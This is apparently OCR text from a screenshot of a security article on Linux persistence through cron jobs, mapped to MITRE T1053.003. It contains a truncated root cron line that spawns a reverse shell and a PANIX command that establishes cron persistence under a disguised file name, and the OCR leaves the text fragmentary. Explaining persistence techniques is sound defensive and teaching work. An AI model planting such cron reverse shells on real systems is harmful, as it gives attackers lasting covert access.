
reverse shell commands.
* * * * * root /bin/bash -c 'sh -i >& /dev/
MITRE specifies more information and real-world
examples related to this technique in
T1053.003
.
Persistence through T1053.003 - cron
You can manually create a system-wide cron file in
any of the
directories or use the
/etc/
crontab -
command to create a user-specific cron file. To
e
more easily illustrate all of the persistence
mechanisms presented in these articles, we will use
PANIX. Depending on the privileges when running
it, you can establish persistence like so:
sudo ./panix.sh --cron --default --ip 192.16
[+] Cron job persistence established.
The default setting for the root user will create a
cron file at
/etc/cron.d/freedesktop_timesync1